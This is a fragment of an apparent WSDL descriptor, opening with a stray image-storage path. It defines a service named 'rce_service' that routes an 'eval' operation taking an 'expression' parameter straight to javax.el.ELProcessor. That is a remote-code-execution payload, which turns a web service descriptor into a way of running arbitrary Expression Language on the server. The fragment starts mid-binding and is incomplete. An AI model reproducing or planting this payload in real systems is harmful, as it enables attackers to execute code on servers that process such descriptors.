 <operation name="findByPrimaryKey">
<java:operation
methodName="eval"
parameterOrder="expression"
methodType="instance"
returnPart="result"/>
<input name="getExpressionRequest"/>
<output name="getExpressionResponse"/>
</operation>
</binding>
<service name="rce_service">
<port name="JavaPort" binding="tns:JavaBinding">
<java:address className="javax.el.ELProcessor"/>
</port>
</service>